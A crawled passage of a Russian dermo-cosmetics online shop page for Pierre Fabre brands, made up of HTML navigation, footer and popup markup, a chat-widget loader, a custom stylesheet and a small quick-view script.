                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ГИДРОТЕРАПИЯ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ТЕРМАЛЬНАЯ ВОДА
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-659">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-659" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/1024_1024_0/C02463.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/1024_1024_0/C02463.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/1024_1024_0/C02463.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/local/templates/main/includes/custom.css?17085875591925
body_size: 491
content:
.footer-main__container>p{
    margin: 0 auto;
}

.homepage__section-h1{
    font-size: 22px;
    text-align: center;
    margin: 15px 0;
    font-weight: 500;
}

/* header.main.menu - START */
.header-main__catalog-link {
    display: flex;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #fff;
    background: #000000;
    text-transform: uppercase;
    font-family: var(--font-futura-cond);
    letter-spacing: 0.05em;
    padding: 8px 20px;
}

.header-main__catalog-link:hover {
    --cl-blue: #64c7c3;
    background-color: var(--cl-blue);
    color: #fff;
}

.header-main__catalog-link svg {
    margin-right: 10px;
}

.header-main__menu {
    padding-top: 0;
}

.header-main__menu-link {
    margin-top: 17px;
    margin-bottom: 16px;
}
/* header.main.menu - FINISH */

/* header.menu.brands - START */
.brands-preview__all {
    --gs: 8px;
    color: #fff;
    min-width: calc(var(--gs) * 25);
    padding: calc(var(--gs) + 2px) var(--gs);
    margin-top: var(--gs);
}
.brands-preview__all:hover {
    opacity: .8;
    color: #fff;
}
.brands-preview__all--eau-thermale-avene {
    background: #FF887D;
}
.brands-preview__all--ducray {
    background: #007C9E;
}
.brands-preview__all--klorane {
    background: #006443;
}
.brands-preview__all--a-derma {
    background: #c2d450;
}
.brands-preview__all--oral-care {
    background: #81b835;
}
.brands-preview__text {
    margin-bottom: calc(var(--gs) * 5);
}

.brands-preview__row {
    margin-top: calc(var(--gs) * 3);
    margin-bottom: 0;
    align-items: flex-start;
    flex-direction: column;
}

.brands-preview__row a + a {
    margin-top: 24px;
}

.brands-preview__row a {
    color: #000000;
    font-weight: 700;
}

.footer-main__contacts {
    max-width: 225px;
    margin-left: auto;
    text-align: right;
}

@media (min-width: 1024px) {
    .catalog-brands-mb {
        display: none;
    }
}
/* header.menu.brands - FINISH */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/120.a37d.js
body_size: 471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[120],{E7fO:function(t,a,n){"use strict";n.r(a),function(t){n("fbCW"),n("07d7");var a=n("EgF4"),i=n("/Ots");t(document).on("click",".product-card__quick-view",(function(n){var o=n.currentTarget,e=t(o),c=a.a.getInstance(e.attr("data-quick-view-popup")),d=c.elements.$inner.find(".product-quick-view");d.addClass("is-loading"),c.open(),t.post("/api/internal/component/catalog:product.popup",{variantId:e.data("variant-id"),outlet:e.data("outlet")},(function(t){d.html(t),i.a.create(),d.removeClass("is-loading")}))}))}.call(this,n("+2Rf"))}}]);
//# sourceMappingURL=120.a37d.js.map